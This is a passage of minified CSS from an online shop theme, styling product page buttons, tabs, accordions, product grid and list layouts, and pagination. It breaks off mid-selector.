.stepper{display:flex;width:70px;height:35px;border-style:solid;border-color:rgba(48, 56, 65, 1)}.product-info .button-group-page .stepper input.form-control{font-size:22px !important;color:rgba(54, 54, 54, 1) !important;font-weight:700 !important;border-width:0px !important}.product-info .button-group-page .stepper span
i{color:rgba(255, 255, 255, 1);background-color:rgba(109, 118, 125, 1)}.product-info .button-group-page .stepper span i:hover{background-color:rgba(16, 16, 16, 1)}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{height:60px}.product-info .button-group-page .btn-cart{display:inline-flex;border-radius:0px !important}.route-product-product
.tags{display:none;justify-content:center;margin-bottom:30px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.product-info .button-group-page .extra-group{width:auto;flex-grow:initial;flex-direction:row;display:flex}.product-info .button-group-page .btn-extra{flex:initial;width:auto}.product-info .button-group-page .btn-extra+.btn-extra{flex:1;width:100%}.product-info .product-details .buttons-wrapper .extra-group{justify-content:flex-start;align-items:flex-start}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:initial;height:30px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:initial;width:auto}.product-info .button-group-page .btn-cart::before{content:'\e936' !important;font-family:icomoon !important;font-size:30px;margin-left:2px}.product-info .button-group-page .btn-cart.btn, .product-info .button-group-page .btn-cart.btn:visited{font-size:23px;color:rgba(48, 48, 48, 1);font-weight:700}.product-info .button-group-page .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;text-decoration:none !important;background:rgba(0, 182, 126, 1) !important}.product-info .button-group-page .btn-cart.btn{background:rgba(0, 245, 170, 1);padding-top:30px;padding-right:10px;padding-bottom:30px;padding-left:10px}.product-info .button-group-page .btn-cart.btn.btn.disabled::after{font-size:35px;color:rgba(255, 255, 255, 1)}.product-info .button-group-page .btn-cart .btn.btn.disabled::after{animation:fa-spin infinite linear}.product-info .button-group-page .btn-extra.btn, .product-info .button-group-page .btn-extra.btn:visited{font-size:23px;font-weight:700}.product-info .button-group-page .btn-extra.btn{background:rgba(0, 124, 255, 1);padding-top:30px;padding-right:12px;padding-bottom:30px;padding-left:12px;min-height:30px}.product-info .button-group-page .btn-extra.btn:hover{background:rgba(0, 102, 210, 1) !important}.product-info .button-group-page .btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra+.btn{display:none}.product-info .button-group-page .extra-group .btn:first-child::before{display:inline-block}.product-info .button-group-page .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:30px}.product-info .button-group-page .extra-group .btn-extra:first-child{border-radius:0px !important}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{border-radius:0px !important}.product-info .button-group-page .extra-group .btn-extra:first-child::before{font-size:30px;margin-right:5px}.product-info .button-group-page .extra-group .btn-extra:last-child::before{font-size:17px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{border-color:rgba(221, 221, 221, 1);width:auto}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare
.btn{height:30px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{margin-left:auto;margin-right:0;justify-content:flex-end;align-items:flex-end;flex-direction:column}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{display:inline-flex;border-radius:0px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex:1;width:100%}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before{font-size:20px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:visited{color:rgba(255, 255, 255, 1);font-weight:700}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn{background:rgba(0, 197, 255, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover{background:rgba(145, 157, 252, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:30px}.product-info .button-group-page .btn-compare{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex:initial;width:auto}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare{border-radius:0px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before{font-size:17px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:visited{color:rgba(255, 255, 255, 1);font-weight:700}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn{background:rgba(0, 197, 255, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{background:rgba(145, 157, 252, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:30px}.product_tabs .nav-tabs > li > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{font-size:16px;color:rgba(48, 56, 65, 1);font-weight:700;text-transform:uppercase}.desktop .product_tabs .nav-tabs > li:hover > a, .product_tabs .nav-tabs>li.active>a{color:rgba(0, 124, 255, 1)}.product_tabs .nav-tabs > li > a, .product_tabs .nav-tabs > li:hover > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{background:rgba(239, 239, 239, 1) !important}.product_tabs .nav-tabs{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;min-width:50px}.product_tabs .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-top-left-radius:5px;border-top-right-radius:5px;flex-grow:0}.product_tabs .nav-tabs>li.active{border-color:rgba(0, 124, 255, 1);border-bottom-color:rgba(0, 124, 255, 1)}.product_tabs .nav-tabs>li.active::after{content:'';display:block;position:absolute;border:10px
solid transparent;left:50%;top:100%;transform:translate(-50%, 0);border-top-color:rgba(0, 124, 255, 1);border-top-width:10px}.product_tabs .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:10px;padding-right:20px;padding-bottom:10px;padding-left:20px}.product_tabs .nav-tabs>li>a::before{font-size:18px}.product_tabs .nav-tabs>li:not(:last-child){margin-right:10px}.product_tabs .mobile .nav-tabs{overflow-x:scroll}.product_tabs .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.product_tabs .nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(255, 255, 255, 1)}.product_tabs .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(66, 229, 179, 1)}.product_tabs .tab-container::before{display:none}.product_tabs .tab-content{padding-top:20px}.product_tabs .tab-container{display:block}.product_tabs .tab-container .nav-tabs{flex-direction:row}.product_accordion.panel-group .panel-heading a::before{content:'\e5c8' !important;font-family:icomoon !important}.desktop .product_accordion.panel-group .panel-heading:hover a::before{color:rgba(0, 124, 255, 1)}.product_accordion.panel-group .panel-active .panel-heading a::before{content:'\e5db' !important;font-family:icomoon !important;color:rgba(0, 124, 255, 1);top:-1px}.product_accordion .panel-group .panel-heading a::before{order:10}.product_accordion .panel-group .panel-heading
a{justify-content:space-between}.product_accordion.panel-group .panel-heading
a{font-size:13px;font-weight:700;text-transform:uppercase;padding:0px;padding-top:15px;padding-bottom:15px}.product_accordion.panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.product_accordion.panel-group .panel-body{padding-bottom:10px}.products-filter{background:rgba(255, 255, 255, 1);margin-bottom:20px;padding:12px;border-radius:2px}.grid-list
button{display:inline-block}#btn-grid-view::before{content:'\e97b' !important;font-family:icomoon !important;font-size:18px}#btn-list-view::before{content:'\e97a' !important;font-family:icomoon !important;font-size:18px}.grid-list .view-btn{width:25px;height:25px}.grid-list .compare-btn{display:inline-flex;padding-left:15px}.grid-list .links-text{display:inline-flex}.grid-list .compare-btn::before{margin-right:5px;font-size:18px;color:rgba(48, 56, 65, 1)}.grid-list .count-badge{display:inline-flex}.products-filter .select-group .input-group.sort-by{display:inline-flex}.products-filter .select-group .input-group.per-page{display:inline-flex}.sort-by{margin:0
10px}.products-filter .select-group .input-group .input-group-addon{border-radius:3px}.route-product-category .pagination-results{font-size:13px;color:rgba(48, 56, 65, 1);letter-spacing:1px;margin-top:20px;justify-content:flex-start}.route-product-category .pagination-results .text-right{display:block}.route-product-category .pagination>li>a{color:rgba(48, 56, 65, 1)}.route-product-category .pagination>li>a:hover{color:rgba(0, 124, 255, 1)}.route-product-category .pagination > li.active > span, .route-product-category .pagination > li.active > span:hover, .route-product-category .pagination>li>a:focus{color:rgba(0, 124, 255, 1)}.route-product-category .pagination > li > a, .route-product-category .pagination>li>span{padding:5px;padding-right:6px;padding-left:6px}.route-product-category .pagination>li{border-radius:2px}.route-product-category .pagination > li:first-child a::before, .route-product-category .pagination > li:last-child a::before{content:'\e5c4' !important;font-family:icomoon !important}.route-product-category .pagination > li .prev::before, .route-product-category .pagination > li .next::before{content:'\e5c4' !important;font-family:icomoon !important}.route-product-category .pagination>li:not(:first-of-type){margin-left:5px}.main-products+.pagination-results{display:none}.ias-noneleft{margin:10px;margin-right:5px;margin-left:5px;padding:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.ias-spinner{margin:10px;padding-top:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.ias-trigger-next
.btn{margin:10px}.ias-trigger-prev
.btn{margin:10px}.ias-trigger
a{display:flex}.product-list .ias-noneleft{margin:0px;margin-top:20px}.ias-trigger .btn::before{content:'\eacd' !important;font-family:icomoon !important;margin-right:5px}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 4 * 20px) / 5 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 5 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.side-column .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.main-products.product-grid{margin:-10px}.main-products.product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.desktop .main-products.product-grid .product-layout:hover{background:rgba(255, 255, 255, 1);box-shadow:0 5px 60px -10px rgba(0, 0, 0, 0.3)}.desktop .main-products.product-grid .product-layout:hover .product-thumb{border-color:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb:hover .product-img>div{transform:scale(1.12)}.main-products.product-grid .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-grid .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px);margin-right:5px;margin-bottom:5px}.main-products.product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:32px;height:32px}.main-products.product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-grid .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\eb54' !important;font-family:icomoon !important;font-size:16px}.main-products.product-grid .product-thumb .image
.btn{background:rgba(109, 118, 125, 1);border-width:0px}.main-products.product-grid .product-thumb .image .btn:hover{background:rgba(48, 56, 65, 1) !important}.main-products.product-grid .product-thumb .image .btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);color:rgba(48, 56, 65, 1);background:rgba(255, 255, 255, 1);border-radius:3px;width:90%;bottom:10px}.main-products.product-grid .product-thumb .countdown div
span{color:rgba(109, 118, 125, 1)}.main-products.product-grid .product-thumb .countdown>div{border-style:solid;border-color:rgba(255, 255, 255, 1)}.main-products.product-grid.product-list .product-layout
.image{float:left;height:100%}.main-products.product-grid .product-thumb
.stats{display:flex;justify-content:space-between;position:relative;transform:none;width:initial;padding:5px;padding-right:7px;padding-left:7px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-products.product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:8px}.main-products.product-grid .stat-1 .stats-label{display:none}.main-products.product-grid .stat-2 .stats-label{display:none}.main-products.product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:visible;opacity:1;top:0}.main-products.product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.main-products.product-grid .product-thumb
.rating{justify-content:center;display:flex}.main-products.product-grid .product-thumb .rating.no-rating{display:none}.main-products.product-grid .product-thumb .rating .fa-stack{font-size:13px;width:1.2em}.main-products.product-grid .product-thumb .rating .fa-star, .main-products.product-grid .product-thumb .rating .fa-star+.fa-star-o{color:rgba(254, 225, 91, 1)}.main-products.product-grid .product-thumb .rating .fa-star-o:only-child{color:rgba(109, 118, 125, 1)}.main-products.product-grid .product-thumb .rating-stars{border-top-left-radius:3px;border-top-right-radius:3px;background:rgba(255, 255, 255, 1);padding:5px}.main-products.product-grid .product-thumb .rating.no-rating
span{opacity:0.5}.main-products.product-grid:not(.product-list) .has-countdown .product-thumb
.rating{margin-top:-47px}.main-products.product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-size:17px;color:rgba(48, 56, 65, 1);font-weight:700;text-align:center;text-transform:uppercase;text-align:center}.main-products.product-grid .product-thumb
.description{display:none;margin-top:5px}.main-products.product-grid .product-thumb
.price{display:block;font-family:'IBM Plex Sans';font-weight:700;font-size:24px;color:rgba(0, 124, 255, 1);text-align:center;width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;justify-content:center;align-items:center;padding-top:3px;margin-bottom:5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-products.product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:center}.main-products.product-grid .product-thumb .price-new{font-size:24px;color:rgba(0, 124, 255, 1);margin:0
7px 0 0;order:1}.main-products.product-grid .product-thumb .price-old{font-size:17px;color:rgba(0, 124, 255, 1);font-weight:400;text-decoration:line-through;margin:0;order:2}.main-products.product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-grid .product-thumb .buttons-wrapper{display:block}.main-products.product-grid .product-thumb .button-group{justify-content:center}.main-products.product-grid.product-grid .product-thumb .button-group{background:rgba(48, 56, 65, 1)}.main-products.product-grid .product-thumb .cart-group{display:inline-flex}.main-products.product-grid .product-thumb .btn-cart{width:36px;height:36px}.main-products.product-grid .product-thumb .btn-wishlist{width:36px;height:36px;display:inline-flex;margin-right:2px;margin-left:2px}.main-products.product-grid .product-thumb .btn-compare{width:36px;height:36px;display:inline-flex}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:none}.main-products.product-grid .product-thumb .btn-cart::before{display:inline-block;font-size:16px;left:1px}.main-products.product-grid.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-grid.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-grid .product-thumb .btn-cart.btn, .main-products.product-grid .product-thumb .btn-cart.btn:visited{font-size:16px;color:rgba(0, 34, 95, 1);font-weight:700;text-transform:uppercase}.main-products.product-grid .product-thumb .btn-cart.btn:hover{color:rgba(0, 114, 235, 1) !important;background:rgba(1, 220, 153, 1) !important}.main-products.product-grid .product-thumb .btn-cart.btn:active, .main-products.product-grid .product-thumb .btn-cart.btn:hover:active, .main-products.product-grid .product-thumb .btn-cart.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.main-products.product-grid .product-thumb .btn-cart.btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.main-products.product-grid .product-thumb .btn-cart.btn{background:rgba(42, 252, 188, 1);padding:12px;border-radius:5px !important}.main-products.product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb
.stepper{display:inline-flex;width:70px;height:35px;border-style:solid;border-color:rgba(48, 56, 65, 1);margin-right:2px;height:30px}.main-products.product-grid .product-thumb .stepper input.form-control{font-size:22px !important;color:rgba(54, 54, 54, 1) !important;font-weight:700 !important;border-width:0px !important}.main-products.product-grid .product-thumb .stepper span
i{color:rgba(255, 255, 255, 1);background-color:rgba(109, 118, 125, 1)}.main-products.product-grid .product-thumb .stepper span i:hover{background-color:rgba(16, 16, 16, 1)}.main-products.product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.main-products.product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.main-products.product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:16px}.main-products.product-grid .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-grid .product-thumb .btn-compare .btn-text{display:none}.main-products.product-grid .product-thumb .extra-group{display:block}.main-products.product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block;color:rgba(66, 229, 179, 1)}.main-products.product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block;color:rgba(0, 124, 255, 1)}.main-products.product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-layout .extra-group>div{justify-content:space-between}.main-products.product-grid .product-thumb .extra-group>div{padding:5px;padding-right:7px;padding-left:7px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-products.product-grid .product-thumb .extra-group .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn.btn:visited{color:rgba(48, 56, 65, 1);text-transform:none}.main-products.product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(0, 124, 255, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group
.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:focus:active{background:none !important}.main-products.product-grid .product-thumb .extra-group .btn.btn:focus{background:none}.main-products.product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:visited{color:rgba(48, 56, 65, 1);text-transform:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(0, 124, 255, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{background:none !important}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus{background:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.main-products.product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{overflow:hidden;width:100%}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:absolute;width:100%;opacity:0;visibility:hidden;transform:translate3d(0,-85%,1px)}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,-100%,1px)}.main-products.product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-end}.main-products.product-list .product-thumb{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);padding-top:20px}.main-products.product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:24px}.main-products.product-list .product-thumb:hover .product-img>div{transform:scale(1.12)}.main-products.product-list .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.main-products.product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88)}.main-products.product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-list .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\eb54' !important;font-family:icomoon !important}.main-products.product-list .product-thumb .image
.btn{background:rgba(109, 118, 125, 1);border-width:0px}.main-products.product-list .product-thumb .image .btn:hover{background:rgba(48, 56, 65, 1) !important}.main-products.product-list .product-thumb .image .btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1)}.main-products.product-list.product-list .product-layout
.image{float:left;height:100%}.main-products.product-list .product-thumb
.caption{padding-left:20px}.main-products.product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:5px}.main-products.product-list .stat-1 .stats-label{display:inline-block}.main-products.product-list .stat-2 .stats-label{display:inline-block}.main-products.product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.main-products.product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.main-products.product-list .product-thumb .rating.no-rating{display:none}.main-products.product-list .product-thumb .rating .fa-stack{font-size:15px;width:1.2em}.main-products.product-list .product-thumb .rating-stars{margin-top:-18px}.main-products.product-list .product-thumb .rating.no-rating
span{opacity:.3}.main-products.product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-bottom:5px}.main-products.product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:16px;color:rgba(48, 56, 65, 1);font-weight:700;text-align:left}.main-products.product-list .product-thumb
.description{display:block;color:rgba(109, 118, 125, 1);line-height:1.5;margin-bottom:5px}.main-products.product-list .product-thumb
.price{display:block;font-size:22px;color:rgba(48, 56, 65, 1);text-align:left;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;margin-bottom:10px}.main-products.product-list .product-thumb .price-tax{display:block;font-size:12px}.main-products.product-list .product-thumb .price-new{color:rgba(0, 124, 255, 1);margin:0
7px 0 0;order:1}.main-products.product-list .product-thumb .price-old{font-size:16px;color:rgba(109, 118, 125, 1);text-decoration:line-through;margin:0;order:2}.main-products.product-list .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-list .product-thumb .button-group{justify-content:space-between}.main-products.product-list .product-thumb .cart-group{display:inline-flex}.main-products.product-list .product-thumb .btn-cart{height:35px}.main-products.product-list .product-thumb .btn-wishlist{width:35px;height:35px;display:inline-flex;margin-right:5px;margin-left:5px}.main-products.product-list .product-thumb .btn-compare{width:35px;height:35px;display:inline-flex}.main-products.product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-list.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-list .product-thumb .btn-cart.btn, .main-products.product-list .product-thumb .btn-cart.btn:visited{font-size:16px;color:rgba(0, 34, 95, 1);font-weight:700;text-transform:uppercase}.main-products.product-list .product-thumb .btn-cart.btn:hover{color:rgba(0, 114, 235, 1) !important;background:rgba(1, 220, 153, 1) !important}.main-products.product-list .product-thumb .btn-cart.btn:active, .main-products.product-list .product-thumb .btn-cart.btn:hover:active, .main-products.product-list .product-thumb .btn-cart.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.main-products.product-list .product-thumb .btn-cart.btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.main-products.product-list .product-thumb .btn-cart.btn{background:rgba(42, 252, 188, 1);padding:12px;border-radius:5px !important}.main-products.product-list .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb
.stepper{display:inline-flex;margin-right:5px;height:35px}.main-products.product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-list .product-thumb .btn-wishlist.btn, .main-products.product-list .product-thumb .btn-wishlist.btn:visited{font-size:16px;color:rgba(0, 34, 95, 1);font-weight:700;text-transform:uppercase}.main-products.product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(0, 114, 235, 1) !important;background:rgba(1, 220, 153, 1) !important}.main-products.product-list .product-thumb .btn-wishlist.btn:active, .main-products.product-list .product-thumb .btn-wishlist.btn:hover:active, .main-products.product-list .product-thumb .btn-wishlist.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.main-products.product-list .product-thumb .btn-wishlist.btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.main-products.product-list .product-thumb .btn-wishlist.btn{background:rgba(42, 252, 188, 1);padding:12px;border-radius:5px !important}.main-products.product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-compare .btn-text{display:none}.main-products.product-list .product-thumb .btn-compare.btn{background:rgba(0, 205, 255, 1)}.main-products.product-list .product-thumb .btn-compare.btn:hover{background:rgba(0, 55, 157, 1) !important}.main-products.product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group{display:block}.main-products.product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px;color:rgba(66, 229, 179, 1)}.main-products.product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px;color:rgba(0, 124, 255, 1)}.main-products.product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn{margin-left:5px;background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-list .product-layout .extra-group>div{justify-content:flex-start}.main-products.product-list .product-thumb .extra-group>div{margin-top:10px}.main-products.product-list .product-thumb .extra-group .btn.btn, .main-products.product-list .product-thumb .extra-group .btn.btn:visited{color:rgba(48, 56, 65, 1);text-transform:none}.main-products.product-list .product-thumb .extra-group .btn.btn:hover{color:rgba(0, 124, 255, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group
.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn.btn:focus:active{background:none !important}.main-products.product-list .product-thumb .extra-group .btn.btn:focus{background:none}.main-products.product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:visited{color:rgba(48, 56, 65, 1);text-transform:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(0, 124, 255, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus:active{background:none !important}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus{background:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.main-products.product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-list.product-grid .product-thumb 